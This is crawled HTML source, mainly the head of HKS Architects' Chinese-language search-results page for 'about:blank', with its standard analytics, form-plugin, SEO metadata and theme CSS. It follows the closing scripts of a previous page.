	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99e96458325cdb08',t:'MTc2MzE1MzU0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e144763d12b34b3399a5cdf7a0729539","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- MP Google Tag Manager -->
<script nonce="mpgtmdply">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','mpDataLayer','GTM-NKJ73QTQ');</script>
<!-- End Google Tag Manager -->

<!-- MP Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKJ73QTQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--Processed by MotionPoint's TransMotion (r) translation engine v22.31.5.0 10/23/2025. Copyright© 2003-2025 MotionPoint Corporation. All Rights Reserved. This product is protected under one or more of the following US patents: 7584216, 7580960, 7627479, 7627817, 7996417, 8065294. Other patents pending.--></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://cn.hksinc.com/search/about:blank
body_size: 27437
content:

<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
	<head>
<meta name="baidu-site-verification" content="djdU4sDKIS"/>
		<meta charset="UTF-8"/>
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae" as="style"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" as="style"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff2" as="font" type="font/woff2" crossorigin/>
			<!-- Google Tag Manager -->
	<script>
	window.addEventListener( 'load', function() {
		setTimeout( function() {
			(function ( w, d, s, l, i ) {
			w[ l ] = w[ l ] || [];
			w[ l ].push({
				'gtm.start' :
				new Date().getTime(), event : 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[ 0 ],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer','GTM-PQGLH64');
		}, 1600 );
	} );
	</script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for about:blank | HKS Architects</title>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="You searched for about:blank | HKS Architects"/>
	<meta property="og:url" content="https://cn.hksinc.com/search/about:blank/"/>
	<meta property="og:site_name" content="HKS Architects"/>
	<meta property="og:image" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1.png"/>
	<meta property="og:image:width" content="512"/>
	<meta property="og:image:height" content="512"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:title" content="You searched for about:blank | HKS Architects"/>
	<meta name="twitter:site" content="@hksarchitects"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://cn.hksinc.com/?s=about%3Ablank","url":"https://cn.hksinc.com/?s=about%3Ablank","name":"您搜索过about:blank | HKS Architects","isPartOf":{"@id":"https://www.hksinc.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.hksinc.com/#website","url":"https://cn.hksinc.com/","name":"HKS | 建筑师与设计师","description":"HKS是一家屡获殊荣的全球建筑设计、室内设计、规划和咨询公司。我们擅长打造美学与功能兼备的空间。","publisher":{"@id":"https://www.hksinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cn.hksinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"组织","@id":"https://www.hksinc.com/#organization","name":"HKS Architects","url":"https://cn.hksinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hksinc.com/#/schema/logo/image/","url":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","contentUrl":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","width":512,"height":512,"caption":"HKS Architects"},"image":{"@id":"https://www.hksinc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HKSArchitects/","https://x.com/hksarchitects","https://www.instagram.com/hksarchitects/","https://www.linkedin.com/company/hks/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='https://static.srcspot.com'/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Feed" href="https://www.hksinc.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Comments Feed" href="https://www.hksinc.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Search Results for &#8220;about:blank&#8221; Feed" href="https://www.hksinc.com/search/about%3Ablank/feed/rss2/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='hks-theme-core-cover-inline-css' type='text/css'>
.wp-block-cover{margin-bottom:32px;padding-left:5%;padding-right:5%}@media (min-width:48em){.wp-block-cover{margin-bottom:36px;padding-left:1rem;padding-right:1rem}}.wp-block-cover.has-scroll-arrow:before{animation:scrollArrow 2s cubic-bezier(.39,.58,.57,1) infinite;background-color:var(--c-white);bottom:40px;content:"";display:block;height:40px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;width:40px;z-index:1}@keyframes scrollArrow{0%{opacity:0;transform:translateY(-10px)}50%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}

</style>
<style id='hks-theme-core-gallery-inline-css' type='text/css'>
.wp-block-gallery .wp-block-image{--gallery-block--gutter-size:3px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);letter-spacing:0!important;line-height:var(--line-height-35x);padding:12px 18px;text-align:left}

</style>
<style id='hks-theme-core-group-inline-css' type='text/css'>
.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:45px;padding-top:45px;width:100%!important}@media (min-width:48em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:65px;padding-top:65px}}@media (min-width:64.0625em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:82px;padding-top:82px}}.wp-block-group.is-style-vertical-rule{margin-bottom:40px}@media (min-width:48em){.wp-block-group.is-style-vertical-rule{border-left:2px solid var(--c-rolling-stone-20);margin-bottom:60px;padding-left:30px}}@media (min-width:64.0625em){.wp-block-group.is-style-vertical-rule{margin-bottom:100px;padding-left:60px}}

</style>
<style id='hks-theme-core-heading-inline-css' type='text/css'>
.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:32px}@media (min-width:48em){.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:36px}}

</style>
<style id='hks-theme-core-paragraph-inline-css' type='text/css'>
p.is-style-eyebrow{color:var(--c-rolling-stone);display:block}.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:32px}@media (min-width:48em){.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:36px}}

</style>
<style id='hks-theme-core-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{border:0;margin-bottom:0;margin-top:0;padding:0;text-align:left}.wp-block-pullquote blockquote{margin:50px 0}@media (min-width:64.0625em){.wp-block-pullquote blockquote{margin:75px 0;padding:0 95px}}.wp-block-pullquote blockquote p{color:var(--c-abbey);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);padding:15px 0;position:relative}@media (min-width:48em){.wp-block-pullquote blockquote p{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.wp-block-pullquote blockquote p{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:after,.wp-block-pullquote blockquote>p:before{background-color:var(--c-rolling-stone-40);content:"";height:2px;left:0;position:absolute;width:75px}.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:before{top:-18px}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>p:after{bottom:-18px}.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{color:var(--c-abbey);display:block;font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-top:48px;text-transform:none}@media (min-width:48em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}

</style>
<style id='hks-theme-core-separator-inline-css' type='text/css'>
.wp-block-separator{background:none;border:none;box-sizing:content-box;display:block;height:2px;margin:0 auto;opacity:1;padding:40px 0!important;position:relative}@media (min-width:48em){.wp-block-separator{padding:55px 0}}.wp-block-separator:before{background-color:var(--c-alto);content:"";display:block;height:2px;left:0;position:absolute;top:50%;width:200px}.wp-block-separator.is-style-wide:before{width:100%}

</style>
<style id='hks-theme-hks-cta-link-inline-css' type='text/css'>
.cta-link{display:block}.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:32px;margin-left:11px;margin-right:11px}@media (min-width:48em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:36px;margin-left:32px;margin-right:auto}}@media (min-width:64.0625em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-left:52px;margin-right:auto}}.cta-link--inline{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.cta-link--inline{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.cta-link--inline{color:var(--c-ebony-clay);display:inline;position:relative}.cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.cta-link--inline.is-active:before,.cta-link--inline:focus-visible:before,.cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.page-cover-image .cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.page-cover-image .cta-link--inline.is-active:before,.page-cover-image .cta-link--inline:focus-visible:before,.page-cover-image .cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline:before{background:var(--c-accent)}.cta-link--black-on-dark,.cta-link--black-on-light{margin:32px auto 24px 0}@media (min-width:48em){.cta-link--black-on-dark,.cta-link--black-on-light{margin-bottom:0}}.cta-link--black-on-light{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--black-on-light:after,.cta-link--black-on-light:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--black-on-light:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--black-on-light:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--black-on-light:hover{color:var(--c-white)}.cta-link--black-on-light:hover:before{top:0}.cta-link--black-on-light:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark{align-items:center;border:1px solid var(--c-black);border-color:var(--c-white);color:var(--c-black);color:var(--c-white);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--white-on-dark:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.cta-link--white-on-dark:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.cta-link--white-on-dark:hover{color:var(--c-white)}.cta-link--white-on-dark:hover:before{top:0}.cta-link--white-on-dark:after,.cta-link--white-on-dark:before,.cta-link--white-on-dark:hover:after{background-color:var(--c-white)}.cta-link--white-on-dark:hover{color:var(--c-black)}.cta-link--white-on-dark:hover:after{background-color:var(--c-black)}.cta-link.cta-link--download:after{transform:translateY(-50%) rotate(90deg)}.cta-link.cta-link--center{margin-left:auto;margin-right:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #141414;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--darker-gray: #4a4a4a;--wp--preset--color--light-gray: #e8e8e8;--wp--preset--color--background: #f4f4f4;--wp--preset--color--rolling-stone: #6b6f73;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--regular: 'HKS Sans Regular', helvetica, arial, sans-serif;--wp--preset--font-family--medium: 'HKS Sans Medium', helvetica, arial, sans-serif;--wp--preset--font-family--light: 'HKS Sans Light', helvetica, arial, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--width--content: calc(90% - 22px);--wp--custom--width--wide: 90%;--wp--custom--width--content-tight: 776px;--wp--custom--width--wide-tight: 820px;--wp--custom--width--scrollbar: 15px;}.wp-block-group{--wp--preset--color--black: #141414;--wp--preset--color--white: #FFF;--wp--preset--gradient--black-to-white: linear-gradient(180deg,rgba(0,0,0,0) 0%,rgb(1,1,1) 31%);}:root { --wp--style--global--content-size: var(--wp--custom--width--content);--wp--style--global--wide-size: var(--wp--custom--width--wide); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--black);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-color{color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-rolling-stone-color{color: var(--wp--preset--color--rolling-stone) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-background-color{background-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-background-color{background-color: var(--wp--preset--color--rolling-stone) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 